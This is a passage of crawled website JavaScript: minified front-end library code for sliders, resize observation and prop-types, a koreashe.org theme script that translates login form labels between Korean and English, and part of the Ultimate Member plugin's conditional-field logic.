e}(e):t}function v(e){return(v=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var m=function(e){!function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&f(e,t)}(h,e);var t,n,a,u=p(h);function h(){return c(this,h),u.apply(this,arguments)}return t=h,(n=[{key:"clickHandler",value:function(e,t){t.preventDefault(),this.props.clickHandler(e)}},{key:"render",value:function(){for(var e,t=this.props,n=t.onMouseEnter,a=t.onMouseOver,u=t.onMouseLeave,c=t.infinite,d=t.slidesToScroll,f=t.slidesToShow,p=t.slideCount,h=t.currentSlide,v=(e={slideCount:p,slidesToScroll:d,slidesToShow:f,infinite:c}).infinite?Math.ceil(e.slideCount/e.slidesToScroll):Math.ceil((e.slideCount-e.slidesToShow)/e.slidesToScroll)+1,m={onMouseEnter:n,onMouseOver:a,onMouseLeave:u},b=[],g=0;g<v;g++){var y=(g+1)*d-1,O=c?y:(0,i.clamp)(y,0,p-1),w=O-(d-1),x=c?w:(0,i.clamp)(w,0,p-1),k=(0,o.default)({"slick-active":c?h>=x&&h<=O:h===x}),E={message:"dots",index:g,slidesToScroll:d,currentSlide:h},S=this.clickHandler.bind(this,E);b=b.concat(r.default.createElement("li",{key:g,className:k},r.default.cloneElement(this.props.customPaging(g),{onClick:S})))}return r.default.cloneElement(this.props.appendDots(b),function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?s(Object(n),!0).forEach((function(t){l(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({className:this.props.dotsClass},m))}}])&&d(t.prototype,n),a&&d(t,a),h}(r.default.PureComponent);t.Dots=m},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.NextArrow=t.PrevArrow=void 0;var r=a(n(1)),o=a(n(69)),i=n(63);function a(e){return e&&e.__esModule?e:{default:e}}function u(e){return(u="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function c(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){d(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function d(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function f(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function h(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),e}function v(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&m(e,t)}function m(e,t){return(m=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function b(e){var t=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=y(e);if(t){var o=y(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return g(this,n)}}function g(e,t){return!t||"object"!==u(t)&&"function"!==typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function y(e){return(y=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var O=function(e){v(n,e);var t=b(n);function n(){return f(this,n),t.apply(this,arguments)}return h(n,[{key:"clickHandler",value:function(e,t){t&&t.preventDefault(),this.props.clickHandler(e,t)}},{key:"render",value:function(){var e={"slick-arrow":!0,"slick-prev":!0},t=this.clickHandler.bind(this,{message:"previous"});!this.props.infinite&&(0===this.props.currentSlide||this.props.slideCount<=this.props.slidesToShow)&&(e["slick-disabled"]=!0,t=null);var n={key:"0","data-role":"none",className:(0,o.default)(e),style:{display:"block"},onClick:t},i={currentSlide:this.props.currentSlide,slideCount:this.props.slideCount};return this.props.prevArrow?r.default.cloneElement(this.props.prevArrow,c(c({},n),i)):r.default.createElement("button",s({key:"0",type:"button"},n)," ","Previous")}}]),n}(r.default.PureComponent);t.PrevArrow=O;var w=function(e){v(n,e);var t=b(n);function n(){return f(this,n),t.apply(this,arguments)}return h(n,[{key:"clickHandler",value:function(e,t){t&&t.preventDefault(),this.props.clickHandler(e,t)}},{key:"render",value:function(){var e={"slick-arrow":!0,"slick-next":!0},t=this.clickHandler.bind(this,{message:"next"});(0,i.canGoNext)(this.props)||(e["slick-disabled"]=!0,t=null);var n={key:"1","data-role":"none",className:(0,o.default)(e),style:{display:"block"},onClick:t},a={currentSlide:this.props.currentSlide,slideCount:this.props.slideCount};return this.props.nextArrow?r.default.cloneElement(this.props.nextArrow,c(c({},n),a)):r.default.createElement("button",s({key:"1",type:"button"},n)," ","Next")}}]),n}(r.default.PureComponent);t.NextArrow=w},function(e,t,n){"use strict";n.r(t),function(e){var n=function(){if("undefined"!==typeof Map)return Map;function e(e,t){var n=-1;return e.some((function(e,r){return e[0]===t&&(n=r,!0)})),n}return function(){function t(){this.__entries__=[]}return Object.defineProperty(t.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),t.prototype.get=function(t){var n=e(this.__entries__,t),r=this.__entries__[n];return r&&r[1]},t.prototype.set=function(t,n){var r=e(this.__entries__,t);~r?this.__entries__[r][1]=n:this.__entries__.push([t,n])},t.prototype.delete=function(t){var n=this.__entries__,r=e(n,t);~r&&n.splice(r,1)},t.prototype.has=function(t){return!!~e(this.__entries__,t)},t.prototype.clear=function(){this.__entries__.splice(0)},t.prototype.forEach=function(e,t){void 0===t&&(t=null);for(var n=0,r=this.__entries__;n<r.length;n++){var o=r[n];e.call(t,o[1],o[0])}},t}()}(),r="undefined"!==typeof window&&"undefined"!==typeof document&&window.document===document,o="undefined"!==typeof e&&e.Math===Math?e:"undefined"!==typeof self&&self.Math===Math?self:"undefined"!==typeof window&&window.Math===Math?window:Function("return this")(),i="function"===typeof requestAnimationFrame?requestAnimationFrame.bind(o):function(e){return setTimeout((function(){return e(Date.now())}),1e3/60)};var a=["top","right","bottom","left","width","height","size","weight"],u="undefined"!==typeof MutationObserver,s=function(){function e(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(e,t){var n=!1,r=!1,o=0;function a(){n&&(n=!1,e()),r&&s()}function u(){i(a)}function s(){var e=Date.now();if(n){if(e-o<2)return;r=!0}else n=!0,r=!1,setTimeout(u,t);o=e}return s}(this.refresh.bind(this),20)}return e.prototype.addObserver=function(e){~this.observers_.indexOf(e)||this.observers_.push(e),this.connected_||this.connect_()},e.prototype.removeObserver=function(e){var t=this.observers_,n=t.indexOf(e);~n&&t.splice(n,1),!t.length&&this.connected_&&this.disconnect_()},e.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},e.prototype.updateObservers_=function(){var e=this.observers_.filter((function(e){return e.gatherActive(),e.hasActive()}));return e.forEach((function(e){return e.broadcastActive()})),e.length>0},e.prototype.connect_=function(){r&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),u?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},e.prototype.disconnect_=function(){r&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},e.prototype.onTransitionEnd_=function(e){var t=e.propertyName,n=void 0===t?"":t;a.some((function(e){return!!~n.indexOf(e)}))&&this.refresh()},e.getInstance=function(){return this.instance_||(this.instance_=new e),this.instance_},e.instance_=null,e}(),l=function(e,t){for(var n=0,r=Object.keys(t);n<r.length;n++){var o=r[n];Object.defineProperty(e,o,{value:t[o],enumerable:!1,writable:!1,configurable:!0})}return e},c=function(e){return e&&e.ownerDocument&&e.ownerDocument.defaultView||o},d=b(0,0,0,0);function f(e){return parseFloat(e)||0}function p(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return t.reduce((function(t,n){return t+f(e["border-"+n+"-width"])}),0)}function h(e){var t=e.clientWidth,n=e.clientHeight;if(!t&&!n)return d;var r=c(e).getComputedStyle(e),o=function(e){for(var t={},n=0,r=["top","right","bottom","left"];n<r.length;n++){var o=r[n],i=e["padding-"+o];t[o]=f(i)}return t}(r),i=o.left+o.right,a=o.top+o.bottom,u=f(r.width),s=f(r.height);if("border-box"===r.boxSizing&&(Math.round(u+i)!==t&&(u-=p(r,"left","right")+i),Math.round(s+a)!==n&&(s-=p(r,"top","bottom")+a)),!function(e){return e===c(e).document.documentElement}(e)){var l=Math.round(u+i)-t,h=Math.round(s+a)-n;1!==Math.abs(l)&&(u-=l),1!==Math.abs(h)&&(s-=h)}return b(o.left,o.top,u,s)}var v="undefined"!==typeof SVGGraphicsElement?function(e){return e instanceof c(e).SVGGraphicsElement}:function(e){return e instanceof c(e).SVGElement&&"function"===typeof e.getBBox};function m(e){return r?v(e)?function(e){var t=e.getBBox();return b(0,0,t.width,t.height)}(e):h(e):d}function b(e,t,n,r){return{x:e,y:t,width:n,height:r}}var g=function(){function e(e){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=b(0,0,0,0),this.target=e}return e.prototype.isActive=function(){var e=m(this.target);return this.contentRect_=e,e.width!==this.broadcastWidth||e.height!==this.broadcastHeight},e.prototype.broadcastRect=function(){var e=this.contentRect_;return this.broadcastWidth=e.width,this.broadcastHeight=e.height,e},e}(),y=function(e,t){var n=function(e){var t=e.x,n=e.y,r=e.width,o=e.height,i="undefined"!==typeof DOMRectReadOnly?DOMRectReadOnly:Object,a=Object.create(i.prototype);return l(a,{x:t,y:n,width:r,height:o,top:n,right:t+r,bottom:o+n,left:t}),a}(t);l(this,{target:e,contentRect:n})},O=function(){function e(e,t,r){if(this.activeObservations_=[],this.observations_=new n,"function"!==typeof e)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=e,this.controller_=t,this.callbackCtx_=r}return e.prototype.observe=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!==typeof Element&&Element instanceof Object){if(!(e instanceof c(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)||(t.set(e,new g(e)),this.controller_.addObserver(this),this.controller_.refresh())}},e.prototype.unobserve=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!==typeof Element&&Element instanceof Object){if(!(e instanceof c(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)&&(t.delete(e),t.size||this.controller_.removeObserver(this))}},e.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},e.prototype.gatherActive=function(){var e=this;this.clearActive(),this.observations_.forEach((function(t){t.isActive()&&e.activeObservations_.push(t)}))},e.prototype.broadcastActive=function(){if(this.hasActive()){var e=this.callbackCtx_,t=this.activeObservations_.map((function(e){return new y(e.target,e.broadcastRect())}));this.callback_.call(e,t,e),this.clearActive()}},e.prototype.clearActive=function(){this.activeObservations_.splice(0)},e.prototype.hasActive=function(){return this.activeObservations_.length>0},e}(),w="undefined"!==typeof WeakMap?new WeakMap:new n,x=function e(t){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var n=s.getInstance(),r=new O(t,n,this);w.set(this,r)};["observe","unobserve","disconnect"].forEach((function(e){x.prototype[e]=function(){var t;return(t=w.get(this))[e].apply(t,arguments)}}));var k="undefined"!==typeof o.ResizeObserver?o.ResizeObserver:x;t.default=k}.call(this,n(82))},function(e,t,n){var r=n(198),o=function(e){var t="",n=Object.keys(e);return n.forEach((function(o,i){var a=e[o];(function(e){return/[height|width]$/.test(e)})(o=r(o))&&"number"===typeof a&&(a+="px"),t+=!0===a?o:!1===a?"not "+o:"("+o+": "+a+")",i<n.length-1&&(t+=" and ")})),t};e.exports=function(e){var t="";return"string"===typeof e?e:e instanceof Array?(e.forEach((function(n,r){t+=o(n),r<e.length-1&&(t+=", ")})),t):o(e)}},function(e,t){e.exports=function(e){return e.replace(/[A-Z]/g,(function(e){return"-"+e.toLowerCase()})).toLowerCase()}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r,o=(r=n(1))&&r.__esModule?r:{default:r};var i={accessibility:!0,adaptiveHeight:!1,afterChange:null,appendDots:function(e){return o.default.createElement("ul",{style:{display:"block"}},e)},arrows:!0,autoplay:!1,autoplaySpeed:3e3,beforeChange:null,centerMode:!1,centerPadding:"50px",className:"",cssEase:"ease",customPaging:function(e){return o.default.createElement("button",null,e+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:null,nextArrow:null,onEdge:null,onInit:null,onLazyLoadError:null,onReInit:null,pauseOnDotsHover:!1,pauseOnFocus:!1,pauseOnHover:!0,prevArrow:null,responsive:null,rows:1,rtl:!1,slide:"div",slidesPerRow:1,slidesToScroll:1,slidesToShow:1,speed:500,swipe:!0,swipeEvent:null,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,waitForAnimate:!0};t.default=i},function(e,t,n){var r=n(201);e.exports=new r},function(e,t,n){var r=n(202),o=n(110),i=o.each,a=o.isFunction,u=o.isArray;function s(){if(!window.matchMedia)throw new Error("matchMedia not present, legacy browsers require a polyfill");this.queries={},this.browserIsIncapable=!window.matchMedia("only all").matches}s.prototype={constructor:s,register:function(e,t,n){var o=this.queries,s=n&&this.browserIsIncapable;return o[e]||(o[e]=new r(e,s)),a(t)&&(t={match:t}),u(t)||(t=[t]),i(t,(function(t){a(t)&&(t={match:t}),o[e].addHandler(t)})),this},unregister:function(e,t){var n=this.queries[e];return n&&(t?n.removeHandler(t):(n.clear(),delete this.queries[e])),this}},e.exports=s},function(e,t,n){var r=n(203),o=n(110).each;function i(e,t){this.query=e,this.isUnconditional=t,this.handlers=[],this.mql=window.matchMedia(e);var n=this;this.listener=function(e){n.mql=e.currentTarget||e,n.assess()},this.mql.addListener(this.listener)}i.prototype={constuctor:i,addHandler:function(e){var t=new r(e);this.handlers.push(t),this.matches()&&t.on()},removeHandler:function(e){var t=this.handlers;o(t,(function(n,r){if(n.equals(e))return n.destroy(),!t.splice(r,1)}))},matches:function(){return this.mql.matches||this.isUnconditional},clear:function(){o(this.handlers,(function(e){e.destroy()})),this.mql.removeListener(this.listener),this.handlers.length=0},assess:function(){var e=this.matches()?"on":"off";o(this.handlers,(function(t){t[e]()}))}},e.exports=i},function(e,t){function n(e){this.options=e,!e.deferSetup&&this.setup()}n.prototype={constructor:n,setup:function(){this.options.setup&&this.options.setup(),this.initialised=!0},on:function(){!this.initialised&&this.setup(),this.options.match&&this.options.match()},off:function(){this.options.unmatch&&this.options.unmatch()},destroy:function(){this.options.destroy?this.options.destroy():this.off()},equals:function(e){return this.options===e||this.options.match===e}},e.exports=n},function(e,t){e.exports=function(){var e=document.getSelection();if(!e.rangeCount)return function(){};for(var t=document.activeElement,n=[],r=0;r<e.rangeCount;r++)n.push(e.getRangeAt(r));switch(t.tagName.toUpperCase()){case"INPUT":case"TEXTAREA":t.blur();break;default:t=null}return e.removeAllRanges(),function(){"Caret"===e.type&&e.removeAllRanges(),e.rangeCount||n.forEach((function(t){e.addRange(t)})),t&&t.focus()}}},function(e,t,n){"use strict";var r=n(206);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var u=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw u.name="Invariant Violation",u}}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},,,function(e,t,n){"use strict";var r=n(14),o=n(27),i=n.n(o).a.unstable_batchedUpdates;r.a.setBatchNotifyFunction(i)},function(e,t,n){"use strict";var r=n(41),o=console;Object(r.b)(o)}]]);
//# sourceMappingURL=2.dd6c1529.chunk.js.map

--- FILE ---
content_type: application/javascript
request_url: https://koreashe.org/wp-content/themes/koreashe2021/assets/js/koreashe2021.js?ver=260117080136
body_size: 4389
content:
// gnb
$(window).load(function() {


});

// var isEnglish = window.__LANG__ === 'en';

var baseLabels = {
  ko: {
    login: '로그인',
    join: '회원 가입',
    username: '사용자 이름 또는 이메일',
    password: '비밀번호',
    reset:'비밀번호를 잊으셨나요?',
    check: '로그인 상태 유지',
    id: '아이디',
    email: '이메일',
    name: '이름',
    confirm: '비밀번호 확인'
  },
  en: {
    login: 'Sign In',
    join: 'Join',
    username: 'Username or Email',
    password: 'Password',
    reset:'Forgot your password?',
    check: 'Remember Me',
    id: 'ID',
    email: 'Email',
    name: 'Name',
    confirm: 'Verify Password'
  }
}


$(document).ready(function() {
  var labels = window.__LANG__ === 'en' ? baseLabels.en : baseLabels.ko;
  
  if ($('.um-login').length > 0 ||  $('.um-register').length > 0) {
    var socialArea = $('<div class="social-area" />');
    $('.um-form form').append(socialArea);
    $($('.um-form .um-field')[0]).clone().appendTo(socialArea);
    $($('.um-form .um-field')[0]).remove();
  
    socialArea.find('.um-field .um-col-a lt > div').removeClass('um-left').removeClass('um-half').removeClass('um-right');
    socialArea.find('.um-field .um-col-alt').removeClass('um-col-alt').removeClass('um-col-alt-s');
    socialArea.find('a').css('width', '100%');
    socialArea.find('*').removeClass('um-half').removeClass('um-left').removeClass('um-right');
    socialArea.find('a span').each(function() {
      var t = $(this).text().replace(' 으로 ', '으로 ').replace(' 로 ', '로 ').replace('로그인', labels.login);
      if (window.__LANG__ === 'en') {
        t = t.replace('페이스북으로', 'Facebook').replace('네이버로', 'Naver').replace('카카오로', 'Kakao').replace('구글', 'Google');
      }
      $(this).text(t);
    })
  }
  $('.um-login #um-submit-btn').attr('value', labels.login);
  $('.um-login .um-button.um-alt:contains("회원 가입")').text(labels.join);
  $('.um-login .um-link-alt').text(labels.reset);
  $('.um-login .um-field-checkbox-option').text(labels.check);
  
  $('.um-register #um-submit-btn').attr('value', labels.join);
  $('.um-register a.um-button.um-alt:contains("로그인"):not(:has(span))').text(labels.login);

  $('.um-field-label label:contains("사용자")').text(labels.username);
  $('.um-field-label label:contains("아이디")').text(labels.id);
  $('.um-field-label label:contains("이름")').text(labels.name);
  $('.um-field-label label:contains("이메일")').text(labels.email);
  $('.um-field-label label:contains("비밀번호")').text(labels.password);
  $('.um-form-field[data-key="confirm_user_password"]').attr('placeholder',labels.confirm);

  var trans = [
    {
      ko: '아이디(ID)이(가) 필요합니다',
      en: 'ID is required'
    },
    {
      ko: '사용자 이름 또는 전자 메일을 입력하십시오',
      en: 'Please enter your username or email'
    },
    {
      ko: '비밀번호를 적어주세요',
      en: 'Please enter your password'
    },
    {
      ko: '이메일을 입력하세요',
      en: 'Email is required'
    },
    {
      ko: 'Password이(가) 필요합니다',
      en: 'Password is required'
    },
    {
      ko: '아이디(ID)에 3 자 이상이 있어야 합니다',
      en: 'ID must be at least 3 characters long.'
    },
    {
      ko: '입력한 이메일이 잘못되었습니다',
      en: 'The email you entered is incorrect.'
    },
    {
      ko: 'Password에 8 자 이상이 있어야 합니다',
      en: 'Password must be at least 8 characters long.'
    },
    {
      ko: '비밀번호가 정확하지 않습니다. 다시 시도해주세요.',
      en: 'The password is incorrect. Please try'
    }
  ]

  // 링크 
  if (window.__LANG__ === 'en') {
    $('#shereact-siteheader .user > a[href="/login"]').attr('href', '/en/login');
    $('#shereact-siteheader .user > a[href="/join"]').attr('href', '/en/join');
    $('.um-button[href*="/join"]').attr('href', '/en/join');
    $('.um-button[href*="/login"]').attr('href', '/en/login');

    document.title = document.title.replace('| 숲과나눔', '');

    $('.um-field-error').each(function() {
      var h = $(this);
      var t = $(this).text(); 

      trans.forEach(function(item) {
        if (t === item.ko) {
          h.text(item.en);
        }
      });
    });
  }
});


--- FILE ---
content_type: application/javascript
request_url: https://koreashe.org/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.7
body_size: 33200
content:
var arr_all_conditions=[],um_field_conditions={},um_field_default_values={};function um_get_field_default_value(e){var i,n="",t=um_get_field_type(e);switch(t){case"text":case"number":case"date":case"textarea":case"select":n=e.find('input:text,input[type="number"],textarea,select').val();break;case"multiselect":n=e.find("select").val();break;case"radio":1<=e.find('input[type="radio"]:checked').length&&(n=e.find('input[type="radio"]:checked').val());break;case"checkbox":1<=e.find('input[type="checkbox"]:checked').length&&(n=1<e.find('input[type="checkbox"]:checked').length?((i=[]).push(n),e.find('input[type="checkbox"]:checked').each(function(){i.push(jQuery(this).val())}),i):e.find('input[type="checkbox"]:checked').val());break;default:n=wp.hooks.applyFilters("um_conditional_logic_default_value",n,t,e)}return{type:t,value:n}}function um_get_field_element(e){var i=e.find("input,textarea,select"),n=um_get_field_type(e);return wp.hooks.applyFilters("um_conditional_logic_field_element",i,n,e)}function um_get_field_type(e){var n="",e=e.attr("class").split(" ");return jQuery.each(e,function(e,i){/um-field-type_/.test(i)&&(n=i.replace("um-field-type_","").trim())}),n}function um_get_field_children(n){var t=[];return jQuery.each(arr_all_conditions,function(e,i){i.field.parent===n&&t.push(i.field.condition)}),t}function um_splitup_array(e,i){for(var n=e.length%i,t=n,a=Math.floor(e.length/i),u=[],o=0;o<e.length;o+=a){var r=a+o,d=!1;0!=n&&t&&(r++,t--,d=!0),u.push(e.slice(o,r)),d&&o++}var c=[];return jQuery.each(u,function(e,i){c.push({action:i[0],if_field:i[1],operator:i[2],value:i[3]})}),c}function um_get_field_data(e){return um_live_field=e.parents(".um-field").data("key"),um_live_value=e.val(),e.is(":checkbox")&&(um_live_value="",1<e.parents(".um-field").find("input:checked").length?e.parents(".um-field").find("input:checked").each(function(){um_live_value=um_live_value+jQuery(this).val()+" "}):1<=e.parents(".um-field").find("input:checked").length&&(um_live_value=e.parents(".um-field").find("input:checked").val())),um_live_value=e.is(":radio")?e.parents(".um-field").find("input[type=radio]:checked").val():um_live_value}function um_in_array(e,i,n){var t,a=!1;for(t in n=!!n,i)if(n&&i[t]===e||!n&&i[t]==e){a=!0;break}return a}function um_apply_conditions(n,e){var i,t,a,u,o,r;n.parents(".um-field[data-key]").length&&(i=n.parents(".um-field[data-key]").data("key"),void 0!==(i=um_field_conditions[i]))&&(t=um_get_field_type(n.parents(".um-field[data-key]")),"empty_file"===(a=um_get_field_data(n))&&(a=""),u={},o={},r={},jQuery.each(i,function(e,i){void 0===o[i.owner]&&(o[i.owner]=[],r[i.owner]={}),o[i.owner].push(i.value),r[i.owner]=i}),jQuery.each(i,function(e,i){var n;if(void 0===u[i.owner]&&(u[i.owner]={}),"empty"===i.operator&&(n=Array.isArray(a)?a.join(""):a,u[i.owner][e]=!n||""===n),"not empty"===i.operator&&(n=Array.isArray(a)?a.join(""):a,u[i.owner][e]=!(!n||""===n)),"equals to"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,i.value===n&&um_in_array(n,o[i.owner])?u[i.owner][e]=!0:u[i.owner][e]=!1),"not equals"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,(!jQuery.isNumeric(i.value)||parseInt(n)===parseInt(i.value)||!n||um_in_array(n,o[i.owner]))&&(i.value==n||um_in_array(n,o[i.owner]))?u[i.owner][e]=!1:u[i.owner][e]=!0),"greater than"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,jQuery.isNumeric(i.value)&&parseInt(n)>parseInt(i.value)?u[i.owner][e]=!0:u[i.owner][e]=!1),"less than"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,jQuery.isNumeric(i.value)&&parseInt(n)<parseInt(i.value)?u[i.owner][e]=!0:u[i.owner][e]=!1),"contains"===i.operator)switch(t){case"multiselect":a&&0<=a.indexOf(i.value)&&um_in_array(i.value,a)?u[i.owner][e]=!0:u[i.owner][e]=!1;break;case"checkbox":a&&0<=a.indexOf(i.value)?u[i.owner][e]=!0:u[i.owner][e]=!1;break;default:void 0===(u=wp.hooks.applyFilters("um_conditional_logic_contains_operator_owners",u,t,a,i,e))[i.owner][e]&&(a&&0<=a.indexOf(i.value)&&um_in_array(a,o[i.owner])?u[i.owner][e]=!0:u[i.owner][e]=!1)}}),jQuery.each(u,function(e,i){um_in_array(!0,i)?um_field_apply_action(n,r[e],!0):um_field_apply_action(n,r[e],!1)}),n.trigger("um_fields_change"))}function um_field_apply_action(e,i,n){var t=jQuery('div.um-field[data-key="'+i.owner+'"]');return"show"===i.action&&n&&(t.is(":hidden")&&um_field_restore_default_value(t),t.show(),_show_in_ie(t)),"show"!==i.action||n||(t.hide(),_hide_in_ie(t)),"hide"===i.action&&n&&(t.hide(),_hide_in_ie(t)),"hide"!==i.action||n||(t.is(":hidden")&&um_field_restore_default_value(t),t.show(),_show_in_ie(t)),e.removeClass("um-field-has-changed")}function um_field_restore_default_value(n){var e,i=um_get_field_type(n),t=n.data("key"),a=um_field_default_values[t];switch(i){case"text":case"number":case"date":case"textarea":n.find('input:text,input[type="number"],textareas').val(a.value);break;case"select":n.find("select").find("option").prop("selected",!1),n.find("select").val(a.value),n.find("select").trigger("change");break;case"multiselect":n.find("select").find("option").prop("selected",!1),jQuery.each(a.value,function(e,i){n.find("select").find('option[value="'+i+'"]').attr("selected",!0)}),n.find("select").trigger("change");break;case"checkbox":1<=n.find('input[type="checkbox"]:checked').length&&(n.find('input[type="checkbox"]:checked').prop("checked",!1),n.find("span.um-field-checkbox-state i").removeClass("um-icon-android-checkbox-outline"),n.find("span.um-field-checkbox-state i").addClass("um-icon-android-checkbox-outline-blank"),n.find(".um-field-checkbox.active").removeClass("active"),Array.isArray(a.value)?jQuery.each(a.value,function(e,i){i=n.find('input[type="checkbox"][value="'+i+'"]');i.attr("checked",!0),i.closest(".um-field-checkbox").find("i").removeClass("um-icon-android-checkbox-outline-blank"),i.closest(".um-field-checkbox").find("i").addClass("um-icon-android-checkbox-outline"),i.closest(".um-field-checkbox").addClass("active")}):((e=n.find('input[type="checkbox"][value="'+a.value+'"]')).attr("checked",!0),e.closest(".um-field-checkbox").find("i").removeClass("um-icon-android-checkbox-outline-blank"),e.closest(".um-field-checkbox").find("i").addClass("um-icon-android-checkbox-outline"),e.closest(".um-field-checkbox").addClass("active")));break;case"radio":1<=n.find('input[type="radio"]:checked').length&&setTimeout(function(){n.find('input[type="radio"]:checked').prop("checked",!1),n.find("span.um-field-radio-state i").removeClass("um-icon-android-radio-button-on"),n.find("span.um-field-radio-state i").addClass("um-icon-android-radio-button-off"),n.find(".um-field-radio.active").removeClass("active");var e=n.find('input[type="radio"][value="'+a.value+'"]');e.attr("checked",!0),e.closest(".um-field-radio").find("i").removeClass("um-icon-android-radio-button-off"),e.closest(".um-field-radio").find("i").addClass("um-icon-android-radio-button-on"),e.closest(".um-field-radio").addClass("active")},100);break;default:wp.hooks.doAction("um_conditional_logic_restore_default_value",i,n,a)}!n.hasClass("um-field-has-changed")&&(t=um_get_field_element(n),t="radio"!==i&&"checkbox"!==i?t:t.find(":checked"))&&(t.trigger("change"),n.addClass("um-field-has-changed"))}function um_field_hide_siblings(){jQuery.each(um_field_conditions,function(e,i){(1<=jQuery('.um-field[data-key="'+e+'"]:hidden').length||"none"===jQuery('.um-field[data-key="'+e+'"]').css("display"))&&jQuery.each(i,function(e,i){jQuery('.um-field[data-key="'+i.owner+'"]').hide()})})}function _hide_in_ie(e){void 0!==jQuery.browser&&jQuery.browser.msie&&e.css({visibility:"hidden"})}function _show_in_ie(e){void 0!==jQuery.browser&&jQuery.browser.msie&&e.css({visibility:"visible"})}function um_init_field_conditions(){var e=[];jQuery(".um-field[data-key]").each(function(){var 